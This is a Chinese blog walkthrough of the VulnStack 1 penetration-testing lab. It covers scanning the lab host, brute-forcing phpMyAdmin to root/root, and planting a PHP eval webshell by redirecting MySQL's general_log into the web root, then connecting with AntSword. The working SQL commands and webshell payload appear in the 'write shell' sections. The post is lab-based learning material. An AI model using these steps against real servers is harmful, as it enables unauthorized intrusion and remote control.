type
Post
status
Published
date
Apr 9, 2023
slug
VulnStack-1
summary
VulnStack 靶场实战第一部学习内容
tags
学习
运维
网络攻防
category
学习思考
icon
password
虚拟机配置信息收集爆破PHPMyAdmin/MySQL密码尝试写入shell写Shell另一种方法布置木马使用MSF生成被控端并上线提权至system转移进程获取密码搭建代理允许远程桌面并关闭防火墙扫描内网使用kiwi 提取信息利用永恒之蓝漏洞新增用户启用本机3389启动内网其他机器的3389端口使用Cobalt Strike来横向使用 Metasploit 联动(CS→Metasploit)参考资料靶场下载其他工具
虚拟机配置
一开始不知道怎么配置网络,直到参考了别人的文档,发现得特意配置,其中Win7负责连接内网和外网,Win2003和Win2008负责连接内网作为域成员,具体网络配置参考参考资料一,也就是Windows 7、Windows Server 2008、Windows Server 2003的网络适配器1都配置为仅主机模式,而Windows 7的网络适配器2配置为NAT模式,允许连接外网,其中网络适配器1的网段修改为192.168.52.0/24
登录后提示密码已过期,修改为 Qwer1234
Windows 7 的密码又过期了,改为 Qwer1234!
Windows Server 2003是受Windows Server 2008域控的,所以修改完Windows Server 2008的密码以后,登录2003就会自动变更密码

启用phpstudy,可正常访问,环境搭建完毕。

由于我的攻击机有Hyper-V也有VMWare,所以在Hyper-V共享一下网络,也就是在这里设置一下外部网络然后选上VMware VMNet8,虽然有点诡异但是能用
信息收集
按照目前我所能了解到的收集信息的方法,先进行一波扫描,使用的工具分别为:Goby、fscan

goby扫描以后,发现有MySQL的3306端口打开了,同时发现有一个80端口提供的HTTP服务
使用超级弱口令检查工具进行扫描,发现很快啊,一个没检查出
使用dbeaver进行连接检查,发现无法连接到MySQL服务,看来是白名单ip了


使用 dirsearch 进行扫描,发现存在有phpinfo.php,还有phpmyAdmin暴露
爆破PHPMyAdmin/MySQL密码
发现了PHPMyAdmin以后,可以进行爆破,
想通过PHPMyAdmin爆破,但是PHPMyAdmin似乎有token之类的东西不允许多次使用,但是探针可以多次尝试,所以用探针尝试爆破
查看这个的长度确实和其他不一样,密码就是它了

发现账号密码为root/root,进入后台
尝试写入shell

发现secure_file_priv为NULL,不能写入

执行

SHOW VARIABLES LIKE '%general%'


我们刚刚还扫到一个phpinfo,那肯定就有php的目录,看看去

很明显这个就是目录
我们打开日志目录,并且改变日志的路径
set global general_log='on'; set global general_log_file='C:/phpStudy/WWW/test.php';


已经安排成功了捏,访问一下试试

雀食
写Shell
打开AntSword,写Shell试试
SELECT "<?php eval($_POST['x']); ?>"
访问一下 /test2.php (因为test.php写的时候忘记写分号了,写坏一个文件,上面改一下test2就行

antsword添加一下,测试成功连接

虚拟终端看一下,发现用户是Administrator

另一种方法
不过看了一下别人的做法,发现自己用dirsearch并没有扫出备份文件,上去看了一下人家叫beifen.rar,也怪自己字典不够充足,于是下了个御剑扫描试了一下

但是用御剑没扫出phpinfo.php,哪位有比较好用的字典可以推荐一下(逃
在config.php里面可以看到密码是root

不过看到这个cms名称,可以尝试一下访问 /yxcms ,发现雀食有点东西(虽然我完全没想到

同时有默认账号密码,输入 http://172.16.250.130/yxcms/index.php?r=admin/index/login 进入后台

这里也有SQL执行功能,也可以改到shell上
